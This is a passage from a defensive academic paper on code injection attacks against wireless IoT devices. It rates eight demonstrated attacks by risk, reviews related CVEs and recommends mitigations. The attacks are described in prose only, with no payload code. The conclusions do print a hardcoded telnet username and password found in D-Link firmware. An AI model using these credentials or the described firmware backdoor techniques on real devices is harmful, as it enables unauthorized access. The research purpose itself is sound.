- Intrusion Effects refer to the specific effects that can occur due to a code injection attack. These effects can vary depending on the attack type, the vulnerability exploited, and the device’s configuration.
- Pivoting Ability refers to the capability of an attacker, having gained initial access to a system, to move laterally within a network. An attacker with a low-pivoting ability may be less likely to penetrate further into the network. This could be due to the vulnerability itself, which, even when exploited, does not provide substantial opportunity for lateral movement. Similarly, a medium-pivoting ability presents reasonable possibilities for network traversal. However, this is conditional not only upon the vulnerability being of a type that allows for pivoting but also requires the attacker to possess a certain skill level to effectively exploit this vulnerability for lateral movement within the network. A high-pivoting ability indicates that the exploited vulnerability inherently enables a facile lateral movement within a network’s infrastructure. This ease of pivoting occurs due to the essential properties of the exploited vulnerability, which may allow for more efficient traversal between network devices.

Mitigation Strategies are a crucial component of the IMECA analysis, highlighting the preventative and corrective measures that can be implemented to mitigate the risk of a successful attack.

Table 2 provides a summary of the conducted criticality analysis.

We provide a detailed analysis of each attack scenario discussed in Section 4.1 and 4.2 using IMECA in the following:

#### 4.3.1. HTML Code Injection

The analysis of the HTML Code Injection attack demonstrated in Section 4.1.1 is provided as follows:

- Intrusion Mode Identification: The first type of attack considered in our analysis is HTML5 code injection. This refers to the insertion of malicious HTML5 code into the IoT device’s input fields, which, when executed, can lead to various effects.
- Intrusion Effects Analysis: The effects of HTML5 code injection attacks could be relatively benign, such as displaying an innocuous message on the device’s interface.
- Occurrence Probability: The probability of occurrence for HTML5 code injection is high. This type of attack does not require a high level of expertise and can be executed under general conditions.
- Severity: HTML5 code injection carries low severity. While the effects of the attack might be bothersome, it does not typically lead to significant damages like data theft or physical disruption of the device.
- Difficulty: Conducting an HTML5 code injection is low, making it feasible for attackers with basic tools and resources.
- Pivoting Ability: The ability to pivot, or move laterally within the network after an HTML5 code injection attack, is low. This is due to the nature of the vulnerability, which does not typically grant substantial access or control over the device or network.
- Mitigation Strategies: Mitigation strategies for HTML5 code injection include implementing input validation and sanitization techniques, which can prevent attackers from successfully injecting malicious code into the device’s input fields.

#### 4.3.2. CSRF Code Injection

The analysis of the CSRF code injection attack demonstrated in Section 4.1.2 is provided as follows:

- Intrusion Mode Identification: The second attack scenario we consider in our analysis is CSRF code injection. In this attack, the adversary tricks the victim into submitting a malicious request. It inherits the identity and privileges of the victim to perform an undesired function on its behalf.
- Intrusion Effects Analysis: The consequences of successful CSRF code injection attacks can be significantly damaging, particularly in the context of IoT devices. With these attacks, malicious CSRF code can be executed on the device, leading the device to perform actions that the user did not intend. This can disrupt the device’s normal operation and compromise user data or functionality.
- Occurrence Probability: The occurrence probability for CSRF code injection attacks is medium. These attacks can occur under certain conditions. For instance, the attacker might need to host a malicious server and register a domain.
- Severity: The potential consequence of a CSRF attack is relatively medium in the implemented scenario, as the CSRF vulnerability has been exploited to display an unwanted icon on the user interface. This does not directly affect user data’s integrity, availability, or confidentiality.
- Difficulty: Executing CSRF code injection attacks is medium, indicating that some expertise and specific resources are necessary for successful exploitation.
- Pivoting Ability: The pivoting ability following a CSRF code injection is considered medium. Upon successful exploitation, the attacker may gain some capabilities for lateral movement within the network. However, this depends on both the nature of the exploited vulnerability and the attacker’s skill level.
- Mitigation Strategies: Implementing input validation and sanitization techniques can mitigate CSRF code injection attacks. These techniques prevent attackers from injecting malicious code into the IoT device’s inputs. Other measures, such as using anti-CSRF tokens and SameSite cookies, and applying the principle of least privilege, can also significantly improve resilience against CSRF attacks.

#### 4.3.3. SQL Injection

The analysis of the SQL Injection attack demonstrated in Section 4.1.3 is provided as follows:

- Intrusion Mode Identification: SQL injection is the third attack scenario considered in our analysis. This attack involves the injection of malicious SQL queries into the application’s database query. By successfully executing such attacks, adversaries can manipulate the application’s database, leading to severe consequences.
- Intrusion Effects Analysis: Successful SQL injection attacks can devastate IoT devices. Malicious SQL code can be executed on the device, leading to actions such as data theft or manipulation. This could compromise the confidentiality, integrity, and availability of user data stored in the database.
- Occurrence Probability: The probability of SQL injection attacks is high. These types of attacks are common and can occur under many circumstances. For instance, the attacker does not need to host a server to launch the attacks from it.
- Severity: SQL injection attacks carry a high severity due to the potential for significant damage to IoT systems. This includes threats such as unauthorized access to sensitive data, alteration of the database’s information, and in extreme cases, control over the IoT system’s backend database.
- Difficulty: The difficulty of conducting an SQL injection attack is medium. While this type of attack does require some level of expertise and specific knowledge of SQL syntax, numerous tools available on the internet can automate much of the process, lowering the skill barrier.
- Pivoting Ability: Pivoting ability in the case of SQL injection is considered medium. Depending on the specific system configuration and the data an attacker can access, it might be possible to use an SQL injection vulnerability as a stepping stone for further attacks on the network. For instance, if the database of the vulnerable device is running as a high-privilege user, the attacker might be able to run remote code execution on the device, followed by pivoting.
- Mitigation Strategies: Mitigation strategies for SQL injection attacks revolve around robust input validation and sanitization, parameterized queries or prepared statements, web application firewalls, and regular code reviews that can prevent attackers from successfully injecting malicious SQL queries. Additionally, applying the principle of least privilege to database accounts can limit the potential damage of an SQL injection attack.

#### 4.3.4. XSS—DoS Attack

The analysis of the XSS—DoS attack demonstrated in Section 4.1.4 is provided as follows:

- Intrusion Mode Identification: The fourth attack scenario considered in our analysis is XSS—DoS attack. This attack involves an adversary injecting malicious scripts into a web page viewed by users. The executed script can perform undesired actions on the user’s behalf and, in this particular scenario, can lead to a DoS attack
- Intrusion Effects Analysis: A successful XSS DoS attack can severely impact IoT devices. Malicious XSS code, when executed on the device, can steal the user’s cookies or other sensitive information, or lead to denial-of-service attacks, as we demonstrate in the implemented scenario.
- Occurrence Probability: The occurrence probability for XSS DoS attacks is high. These attacks are fairly common due to the availability of the attack’s payloads all over the internet. Those payloads can be used directly by experts and non-experts attackers.
- Severity: The potential impact of XSS DoS attacks in the implemented scenario is of medium severity. While these attacks may disrupt the operation of IoT devices, they do not compromise the confidentiality or integrity of the targeted device.
- Difficulty: The difficulty of conducting an XSS DoS attack is low. This suggests that even less-skilled attackers, with basic tools or resources, could execute the attack. Additionally, many online platforms provide ready-to-use XSS payloads, lowering the knowledge barrier required for these attacks.
- Pivoting Ability: The pivoting ability following a successful XSS DoS attack is considered medium. After an initial compromise, the attacker might gain some capabilities for lateral movement within the network, depending on the nature of the exploited vulnerability and the attacker’s skill level. However, pivoting can be accomplished only in the case of stored XSS.
- Mitigation Strategies: To mitigate XSS DoS attacks, implementing input validation and sanitization techniques is key. These techniques can prevent malicious script injection into the IoT device’s inputs. Other preventive measures such as content security policy (CSP), output encoding, and utilizing HTTPOnly cookies can also strengthen the device’s resilience against these attacks.

#### 4.3.5. XSS—BeEF

The analysis of the XSS—BeEF demonstrated in Section 4.1.5 is provided as follows:

- Intrusion Mode Identification: The fifth attack scenario considered in our analysis is XSS via a BeEF. This kind of attack involves an adversary using an exploitation framework to automate the creation and delivery of malicious scripts in a web page viewed by IoT users.
- Intrusion Effects Analysis: A successful XSS attack via a BeEF can significantly impact IoT devices. Once the malicious XSS code is executed on the device, the attacker can steal the user’s cookies or other sensitive information and potentially expose the system to further attack vectors by redirecting the exploited device to the attacker’s server.
- Occurrence Probability: The occurrence probability for XSS attacks via BeEF is medium. In contrast, they are not as common as basic XSS attacks due to the intricate setup of some specialized tools like BeEF.
- Severity: XSS attacks using a BeEF carry a high severity. The potential damage includes unauthorized access to sensitive user data, disruption of device functionality, and a potential foothold for additional attack vectors on IoT devices.
- Difficulty: The difficulty of conducting an XSS attack using a BeEF is considered medium. It requires some understanding of XSS attacks and knowledge of exploiting frameworks but does not necessarily require advanced coding skills.
- Pivoting Ability: In the case of XSS via a BeEF, pivoting ability is high. Once the attacker gains an initial foothold via the XSS vulnerability, the BeEF can facilitate further intrusion into the network or other connected devices.
- Mitigation Strategies: To mitigate XSS attacks via BeEF, input validation and sanitization techniques should be applied. Secure coding practices such as implementing CSP, output encoding, and HTTPOnly cookies are also recommended.

#### 4.3.6. Firmware Backdoor Injection

The analysis of Firmware Backdoor Injection demonstrated in Section 4.2.1 is provided as follows:

- Intrusion Mode Identification: The sixth scenario considered in our analysis is Firmware Backdoor Injection. This attack involves an adversary injecting malicious code into a device’s firmware. Once the malicious code is injected and the device’s firmware is updated, the attacker can gain complete control of the device.
- Intrusion Effects Analysis: A successful Firmware Backdoor Injection attack can seriously impact IoT devices. Once injected into the device’s firmware, malicious code can give the attacker full control of the device, which can lead to a range of subsequent attacks, including data theft, denial of service, or even physical damage that might brick the device.
- Occurrence Probability: The occurrence probability for Firmware Backdoor Injection attacks is low. These attacks require specific conditions to be successful, such as a lack of firmware signing or encryption and the complex procedure of extracting the firmware from the device. This makes them less common than other types of attacks.
- Severity: The severity of Firmware Backdoor Injection attacks is high. These attacks can lead to complete device compromise, potentially impacting the IoT system’s reliability, integrity, and confidentiality.
- Difficulty: The difficulty of conducting a Firmware Backdoor Injection attack is high. It often demands advanced skills, sophisticated tools, or complex multistep processes, making it challenging for less skilled attackers to perform successfully.
- Pivoting Ability: The pivoting ability following a successful Firmware Backdoor Injection attack is high. With full control of the device, the attacker can easily move laterally within a network, potentially compromising other devices and systems.
- Mitigation Strategies: To mitigate Firmware Backdoor Injection attacks, it is essential to implement robust validation processes for firmware updates. These could include using digital signatures to verify the source and integrity of the firmware and cryptographic hashes to ensure the firmware has not been altered to protect the firmware from unauthorized access during transmission. Other preventive measures, such as the least privilege principle and secure boot mechanisms, can further harden the device against these attacks.

#### 4.3.7. Firmware Command Injection

The analysis of Firmware Command Injection demonstrated in Section 4.2.2 is provided as follows:

- Intrusion Mode Identification: The seventh attack considered in our analysis is Firmware Command Injection. This attack involves an adversary injecting malicious commands into a device’s firmware, allowing the attacker to execute arbitrary commands once the firmware is updated.
- Intrusion Effects Analysis: A successful Firmware Command Injection attack can lead to severe consequences. The ability to execute arbitrary commands can give the attacker significant control over the IoT device, enabling actions such as data theft, modification of device settings, or initiating further attacks.
- Occurrence Probability: The occurrence probability for Firmware Command Injection attacks is medium. They occur more frequently in environments where firmware updates lack proper validation and security checks.
- Severity: Firmware Command Injection attacks carry a high severity. Successful attacks can provide significant control over an IoT device, compromising its integrity, confidentiality, and availability.
- Difficulty: The difficulty of conducting a Firmware Command Injection attack is high. It usually requires a good understanding of the device firmware, command syntax, and potential vulnerabilities.
- Pivoting Ability: The pivoting ability in the case of Firmware Command Injection attacks is high. Once arbitrary commands can be executed on the device, the attacker can use the compromised device as a launchpad for further network intrusions.
- Mitigation Strategies: To mitigate Firmware Command Injection attacks, implementing data sanitization techniques is essential to ensure that injected commands cannot be executed. Moreover, robust validation processes for firmware updates should be implemented. This could involve using digital signatures to verify the source and integrity of the firmware and cryptographic hashes to ensure that the firmware has not been modified.

#### 4.3.8. Firmware Script Injection

The analysis of Firmware Script Injection demonstrated in Section 4.2.3 is provided as follows:

- Intrusion Mode Identification: The eighth attack considered in our analysis is Firmware Script Injection. This attack involves the insertion of malicious scripts into a device’s firmware, allowing the attacker to execute malicious code on the device once the firmware is updated.
- Intrusion Effects Analysis: The impact of a successful Firmware Script Injection attack can be severe. The injection of malicious scripts into the device’s firmware allows the attacker to execute arbitrary commands, potentially leading to data theft, device manipulation, or even the initiation of further attacks.
- Occurrence Probability: The occurrence probability of Firmware Script Injection attacks is low. They typically require specific conditions, such as a lack of input sanitization or validation during the firmware update process.
- Severity: Firmware Script Injection attacks have a high severity. Successful attacks can compromise the device’s confidentiality, integrity, and availability.
- Difficulty: The difficulty level of executing a Firmware Script Injection attack is high. It often requires advanced technical skills, knowledge about the device’s firmware and potential vulnerabilities, and sophisticated tools.
- Pivoting Ability: The pivoting ability in the context of Firmware Script Injection attacks is high. If an attacker can execute arbitrary commands on a device, it can potentially be used as a launchpad for further network intrusions.
- Mitigation Strategies: To mitigate the risks associated with Firmware Script Injection attacks, it is essential to implement robust validation processes for firmware updates. These processes might include using digital signatures and cryptographic hashes to verify the integrity and source of the firmware. Additionally, employing input sanitization techniques can prevent the execution of injected scripts.

**Figure 24:**

Criticality Matrix.

The criticality matrix is depicted in Figure 24. The worst-case criticality diagonal of the matrix is shown in red color. The acceptable risk values lie below the diagonal. The numbers inside the table fields represent the row numbers of Table 2.

The steps to avoid cyber-attacks followed in practice are by adopting mitigation strategies to reduce the occurrence probability of the attacks since the related damage is fixed.

As depicted in Figure 24, decreasing the occurrence probabilities of the attacks illustrated in rows 1, 2, and 4 of Table 2 by adopting the mitigation strategies explained earlier for each attack makes these attacks fall below the diagonal. On the other hand, adopting the mitigation strategies for the attacks illustrated in rows 3, 5, and 7 of Table 2 should reduce their occurrence probabilities, but their severity stays high. The attacks illustrated in rows 6 and 8 of Table 2 have low occurrence probabilities and high risks. However, adopting the mitigation strategies is a good practice and reduces their occurrence probabilities.

## 5. Analysis of Recent Code Injection Vulnerabilities in IoT Devices

The Common Vulnerability and Exposures (CVE) database is an integral public repository for information related to security vulnerabilities. This database consists of exhaustive details about different information security threats and exposures, providing a unique, standardized identification for each publicly acknowledged vulnerability. The primary goal of the CVE is to enable smooth and efficient data exchange across various vulnerability functionalities, which includes various tools, repositories, and services. This is achieved through a typical naming process [151]. A publicly acknowledged vulnerability in any IT product is granted a unique identifier known as a CVE Identifier (CVEID) by the CVE. The CVE has gained widespread acceptance as a de facto standard for communicating known vulnerabilities and exposures among various stakeholders, including organizations, IT security solution providers, and security professionals [151].

The use of these databases offers several advantages. Primarily, they provide detailed information about each known vulnerability, aiding in cross-referencing and information exchange across various domains. These repositories’ up-to-date and comprehensive knowledge base allowed us to identify critical threats to IoT systems. Databases serve as invaluable resources not just for researchers but also for end-users of IoT devices. For instance, before installing the firmware on a wireless device, customers can look up its known vulnerabilities in the CVE and NVD databases. This allows them to make informed decisions about the security of the firmware they plan to install and take necessary precautions if needed.

Similarly, potential Wi-Fi interface vulnerabilities can be reviewed in the database before usage. This preemptive measure can help users avoid using wireless interfaces known to have significant security vulnerabilities, thus improving the overall security of their IoT devices. In effect, the accessibility and wealth of information in these databases help researchers and users foster a more secure IoT ecosystem.

Many CVEs are listed in the National Vulnerability Database (NVD) [152], the U.S. government repository of standards-based vulnerability management, as illustrated in the following examples. A significant buffer overflow vulnerability registered as “CVE-2018-6414” exists in the web server of Hikvision IP cameras, specifically in version V5.5.0 build170725. This vulnerability allows a perpetrator to send specially designed messages to affected devices, leading to the execution of arbitrary code, or crashing the device process [153]. Another noteworthy vulnerability, tagged under the identifier “CVE-2021-37316,” exploits a SQL injection vulnerability in the Cloud Disk feature of the ASUS RT-AC68U router’s firmware version before 3.0.0.4.386.41634. This vulnerability allows remote attackers to view sensitive information, posing severe security risks. Another significant security risk stems from multiple stored cross-site scripting vulnerabilities. These vulnerabilities are found in the GL.iNet GoodCloud IoT Device Management System, specifically in Version 1.00.220412.00. This designated vulnerability has been assigned the CVE identifier “CVE-2022-42054.” Stored cross-site scripting vulnerabilities can be especially perilous as they allow attackers to inject malicious scripts into webpages viewed by other users. In the case of the GL.iNet GoodCloud IoT Device Management System, these vulnerabilities allow attackers to execute arbitrary web scripts or HTML through a carefully constructed payload. The attack vector for these vulnerabilities lies in the “Company Name” and “Description” text fields of the system’s interface. Attackers can craft malicious payloads and inject them into these fields. Once injected, the payload remains in the system and is executed every time the compromised fields are viewed. This XSS vulnerability presents a significant risk as it can lead to various security threats, such as stealing user data, spreading malware, defacing the website, or even taking control of the user’s browser.

Apart from product-specific vulnerabilities, operating systems can also be potential targets for code injection. A notable example is the vulnerability known as “CVE-2023-33975.” This vulnerability is specific to RIOT-OS, an operating system extensively used in IoT devices. In version 2023.01 and earlier, an attacker can transmit a crafted frame to the device, leading to an out-of-bounds write in the packet buffer. This overflow can corrupt other packets and the allocator metadata. If a pointer is corrupted, it can quickly lead to a denial-of-service situation. Moreover, careful manipulation of the allocator metadata can give an attacker the capability to write data to arbitrary locations, potentially allowing the execution of arbitrary code and thereby compromising the device’s security.

In our research, the CVE database of the NVD served as an essential resource for identifying and understanding code injection vulnerabilities specific to IoT devices. By investigating these repositories, we could recognize known threats and study their patterns, thereby augmenting our understanding of the attack vectors and defensive mechanisms. For example, the Firmware Command Injection demonstrated in Section 4.2.2 was registered as a CVE in the NVD as CVE-2016-1555.

However, there are limitations to the use of such databases. Primarily, these repositories catalog only publicly acknowledged vulnerabilities, suggesting that unknown or undisclosed threats, often referred to as ‘zero-day vulnerabilities’, are not included. Since IoT systems and devices often employ unique configurations and proprietary technologies, the lack of information on such undisclosed threats is a significant limitation. Secondly, these databases typically report vulnerabilities once they have been identified and validated by security professionals. This time lag between the actual occurrence of a vulnerability and its documentation in the database means that systems could be exposed to potential threats before appropriate mitigation strategies are identified and shared with the broader community.

It is worth mentioning that vulnerability databases such as NVD include the vulnerabilities of the original software, firmware, operating systems, etc., of systems and devices, and they most likely do not include the vulnerabilities of any modified versions of the aforementioned. For example, the vulnerabilities of the firmware demonstrated in Section 4.2.1 and Section 4.2.3 emerged from the modifications of the original devices’ firmware.

Moreover, the vulnerable Python-based Wi-Fi scanner addressed in Section 4.1 is designed and implemented by the authors with intentional vulnerabilities to demonstrate the wireless code injection attacks. If this intentionally flawed scanner inadvertently finds its way onto the internet, it would not be registered in any vulnerability database.

## 6. Discussion and Conclusions

With the widespread adoption of IoT applications and the increasing reliance on wireless networks for communication and data exchange, security has become an essential consideration in developing and deploying IoT systems. This paper presents a comprehensive analysis of code injection attacks in IoT, mainly focusing on the wireless domain.

An exhaustive exploration of the code injection attack landscape in contemporary digital ecosystems shows that these cybersecurity threats are a pervasive risk for both traditional and emergent systems such as IoT systems. The paper delved into an array of injection attacks, from common ones like SQL Injection and Cross-Site Scripting (XSS) to the more complex techniques like log poisoning attacks. Specifically, the paper provided various types and methodologies of the following code injection attacks: directory traversal, HTML5 injection, XML injection, SQL injection, command injection, XSS, CSRF, buffer overflow, format string attacks, object injection, firmware code injection, log poisoning attacks, HQL injection, and indirect prompt injection attacks. Through our extensive discussion of this broad array of attacks, each with its unique characteristics and methodologies, we aim to raise awareness about the vulnerabilities that IoT systems face with regard to such attacks and the emerging threats that could jeopardize their proper functioning. Moreover, the emergence of new and relatively unexplored types of injection attacks by the research community, such as the last three attacks: Indirect Prompt Injection, HQL Injection, and Log Poisoning underline the importance of ongoing research in this field to identify and mitigate novel code injection attack vectors.

As the wireless-based IoT paradigm evolves, the diverse array of wireless technologies has become more complex and increasingly vulnerable to different attacks, including code injection attacks. Therefore, we provided an exhaustive overview of the current state of wireless technologies used in IoT devices and systems and discussed their vulnerabilities to code injection attacks. We provided the injectable fields of wirelessly transmitted packets of the following wireless technologies: Wi-Fi, Bluetooth, Low-Rate Wireless Networks (IEEE802.15.4), Zigbee, Thread, LoRaWAN, Z-Wave, WirelessHART, Wireless Body Area Networks, Short-Range Optical Wireless Communications, NFC, and RFID. We highlight that code injection attacks can still be performed even with small fields. We further pointed out several other wireless technologies, including SigFox, MyriaNed, Weightless, RPMA, WHDI, NB-IoT, LTE-M, EC-GSM, 5G NR-Light, 5G NR-U, DASH7, and DECT-ULE, which, based on the thorough investigation, do not appear to be susceptible to known code injection attacks through their wireless frames. The safety features inherent to these technologies are primarily due to their specific functional designs, such as pre-configured device registration, binary formatted header fields, or proprietary specifications.

This paper has also practically demonstrated the potential vulnerabilities of wireless-based IoT devices and systems to code injection attacks and the severity of such attacks on them. For this purpose, a comprehensive framework that includes several code injection attacks in the IoT wireless domain, both on the wireless networking side and the firmware of wireless devices commonly used in IoT applications, has been introduced.

As for the wireless networking side, we have shown that a Python-based Wi-Fi scanner that we developed with intentional vulnerabilities, operating on a Raspberry Pi 4 device, was exploited by executing various code injection attacks, including HTML code injection, CSRF code injection, SQL injection, and Cross-Site Scripting through the SSID field of Wi-Fi transmitted beacon frames. We highlighted the severity of these attacks on Wi-Fi-equipped, vulnerable IoT devices and the capabilities of an attacker to escalate these attacks to more dangerous levels, despite the limited size of the injected payload.

In the first scenario, we demonstrated that an HTML code injection attack could be executed through the SSID of a fake Wi-Fi network, resulting in the display of the SSID name “HACKED” in bold font on the victim’s device. Although this scenario posed no serious threat to the victim’s machine, it paved the way for more menacing scenarios.

In the second scenario, we showed that a CSRF payload could be injected through the SSID to force the Raspberry Pi 4 vulnerable scanner to load an icon hosted on the attacker’s web server. This demonstrated the potential for an attacker to run different actions on the web applications as the logged-in administrator of the insecure interface of the IoT device.

In the third scenario, we demonstrated an SQL injection attack against the vulnerable scanner to delete the content of a database table. This showed the potential for an attacker to manipulate or delete data stored on the victim’s device.

In the fourth scenario, we demonstrated an XSS attack where a JavaScript code was executed on the victim’s browser, disrupting the scanning feature. This highlighted the potential for an attacker to disrupt the normal operation of the victim’s device.

Finally, in the fifth scenario, we demonstrated using the Browser Exploitation Framework (BeEF) to perform client-side attacks against the victim’s browser after a successful XSS injection attack. A victim’s system could be compromised and further exposed to a full range of cyber-attacks following the successful XSS injection attack, including data theft, remote code execution, privilege escalation, network compromise, malware deployment, unauthorized access, service disruptions, and financial loss.

As for the firmware side, we conducted reverse engineering on the firmware of popular wireless devices commonly used in IoT applications. We purposefully downloaded the firmware of these devices from untrusted sources from the internet to check if they were modified. It is a common practice for regular users to search for firmware updates for their devices on the internet. Unfortunately, some users do not download the updated firmware directly from the official websites of the manufacturers but rather search the web using internet search engines and download firmware updates from unofficial websites. Therefore, some attackers take advantage of this by injecting malicious codes in the firmware of popular devices and uploading them on the internet to compromise people’s devices and perform further attacks. We demonstrated in this paper the detection of injected malicious codes in the firmware of three popular wireless devices in three scenarios: firmware backdoor Injection, firmware command injection, and firmware script injection.

In the first scenario, we demonstrated that a wireless smart camera firmware could be backdoored using the Netcat utility. The attacker was able to inject a script into the “firewall.conf” file, which executed the Netcat backdoor automatically upon booting the camera.

In the second scenario, we showed that firmware for a Netgear WNAP210 AP could be exploited for command injection. By using Burp Suite to intercept and modify web traffic between the browser and the target web application, we could inject the “ls” command into the MAC address textbox, leading to the successful execution of our command on the router. This scenario highlights the potential for attackers to read stored passwords or write a custom backdoor directly into the firmware filesystem.

In the third scenario, we demonstrated that firmware for a D-Link DAP-1422 device could be exploited for script injection. Using the grep command to search for the term “telnet” in configuration files, source code, or any text-based files in a directory and its subdirectories, we could reveal that the telnet protocol was enabled and running on the firmware. This allowed unauthorized access using the username “Alphanetworks” and the password “wapnd01_dlink_dap1522”. This scenario emphasizes the potential for attackers to gain unauthorized access to IoT devices through script injection.

Much more infected firmware of IoT devices can be scattered all over the internet. Therefore, it is very important for users not to download such firmware updates and consistently seek to download these updates from official websites only.

This paper underscores the need for researchers, practitioners, and manufacturers to develop more secure IoT systems that can better withstand code injection attacks and other emerging threats.

To protect IoT devices from code injection attacks, we recommend the following:

- Regularly update firmware and software: Ensure all devices run the latest firmware and software versions, typically including security patches and improvements to defend against known vulnerabilities.
- Validate and sanitize input data: Implement strict input validation and data sanitization techniques to prevent malicious code from being injected into IoT devices through user input or data streams.
- Firmware validation: Implement robust validation processes for firmware updates, including using digital signatures and cryptographic hashes to ensure the integrity and authenticity of firmware files. This helps prevent tampering and the installation of unauthorized or malicious firmware updates on IoT devices. By verifying the source and contents of firmware updates, users and manufacturers can reduce the risk of code injection attacks resulting from compromised firmware.
- Least privilege principle: Limit the permissions and capabilities of IoT devices to only what is necessary for their intended function, reducing the potential attack surface for code injection exploits.
- Monitor and log device activity: Regularly review logs and activity reports to detect suspicious behavior, potential code injection attempts, or security incidents.
- Use vulnerability databases: Utilize vulnerability databases such as the NVD to stay informed about the latest known vulnerabilities in software, firmware, and operating systems used in IoT devices. Using these databases allows users and manufacturers to gain insight into potential vulnerabilities and take necessary precautionary steps before any damage occurs.
- Conduct security vulnerability assessments: Regularly perform security vulnerability assessments on IoT systems and devices. Criticality analysis using methods such as IMECA can be performed to identify, assess, and mitigate risks.
- Raise awareness and educate users: Educate users about the potential risks of code injection attacks and provide them with best practices for securing their IoT devices, such as using strong, unique passwords and keeping software up-to-date.

Understanding and tackling the vulnerabilities, weaknesses, and potential consequences of code injection attacks in IoT wireless networks, it is possible to ensure the continued growth and success of IoT applications, enhancing societal well-being and propelling human progress.

## Figures and Tables

**Table 1:** Code Injectable Fields in Wireless Technologies.

Wireless Technology	Standard	Injectable Field	Injectable Field Format	Maximum Field Size	OSI-Reference Layer	Vulnerability Level
Wi-Fi	IEEE 802.11	SSID	Character String (UTF-8)	32 Octets	Data Link	Without network credentials
		BSSID	Hexadecimal Number	6 Octets		
Bluetooth	Bluetooth Core specifications	Device Name	Character String (UTF-8)	248 Octets	Data Link	Without network credentials
Low-Rate Wireless Networks (IEEE802.15.4)	IEEE 802.15.4	PAN ID	Hexadecimal Number	2 Octets	Data Link	Without network credentials
Zigbee	IEEE 802.15.4	PAN ID	Hexadecimal Number	2 Octets	Data Link	Without network credentials
	Zigbee Specifications	EPID		8 Octets	Network	
		UserDescriptor	Character String (ASCII)	16 Octets	Application	With network credentials
Thread	IEEE 802.15.4	PAN ID	Hexadecimal Number	2 Octets	Data Link	Without network credentials
	Thread Specifications	XPANID		8 Octets	Network	
		Network Name	Character String (UTF-8)	16 Octets		
LoRaWAN	ITU-T Y.4480	DevEUI	Hexadecimal Number	2 Octets	Data Link	Without network credentials
		JoinEUI		8 Octets		
		home_NetID		16 Octets		
Z-Wave	ITU-T G.9959	HomeID	Hexadecimal Number	4 Octets	Data Link	Without network credentials
WirelessHART	IEC 62591	Gateway HART Tag	Character String (Any in ISO Latin-1)	32 Octets	Application	Without network credentials
Wireless Body Area Networks	IEEE 802.15.6	BAN ID	Hexadecimal Number	1 Octet	Data Link	Without network credentials
		Sender Address field of the beacon frame		6 Octets		
Short-Range Optical Wireless Communications	IEEE 802.15.7	OWPAN ID	Hexadecimal Number	2 Octets	Data Link	Without network credentials
NFC	NDEF Technical Specification	Payload Type	Character String (UTF-8)	32 Octets	Application	Without network credentials
		Payload	Character String (UTF-8 or -16)	(232–1) Octets or more		
RFID	No specific standard	Payload	Various encoding formats	16 Octets or more	Application	Without network credentials

**Table 2:** Results of IMECA for the Implemented and demonstrated Code Injection Attacks.

No.	Intrusion Mode	Intrusion Effects	Occurrence Probability	Severity	Difficulty	Pivoting Ability	Mitigation Strategies
1	HTML Code Injection	Showing an innocuous message.	High	Low	Low	Low	The use of input validation and sanitization techniques.
2	CSRF Code Injection	Tricking the device into performing actions, the user did not intend to do.	Medium	Medium	Medium	Medium	The use of input validation and sanitization techniques. The use of anti-CSRF tokens. The use of SameSite cookies. Applying the principle of least privilege.
3	SQL Injection	Leading to data theft or manipulation.	High	High	Medium	Medium	The use of input validation and sanitization techniques. The use of parameterized queries or prepared statements. The use of web application firewalls. The use of regular code reviews. Applying the principle of least privilege to database accounts.
4	XSS– DoS Attack	Allowing the attacker to steal the user’s cookies or other sensitive information or even leading to denial-of-service attacks.	High	Medium	Low	Medium	The use of input validation and sanitization techniques. The Implementation of CSP. The use of output encoding. The use of HTTPOnly cookies.
5	XSS– BeEF	Allowing the attacker to steal the user’s cookies or other sensitive information or even leading to further attack vectors.	Medium	High	Medium	High	The use of input validation and sanitization techniques. The Implementation of CSP. The use of output encoding. The use of HTTPOnly cookies.
6	Firmware Backdoor Injection	Giving the attacker full control of the device.	Low	High	High	High	The use of digital signatures to verify the source and integrity of the firmware. The use of cryptographic hashes to ensure the firmware has not been altered. The use of encryption protects the firmware from unauthorized access during transmission.
7	Firmware Command Injection	Allowing the attacker to execute arbitrary commands on the device	Medium	High	High	High	The use of digital signatures to verify the source and integrity of the firmware. The use of cryptographic hashes to ensure the firmware has not been altered. The use of encryption protects the firmware from unauthorized access during transmission. The use of input validation and sanitization techniques.
8	Firmware Script Injection	Allowing the attacker to run malicious code on the device	Low	High	High	High	The use of digital signatures to verify the source and integrity of the firmware. The use of cryptographic hashes to ensure the firmware has not been altered. The use of encryption protects the firmware from unauthorized access during transmission. The use of input validation and sanitization techniques.

## Data Availability

Not applicable.
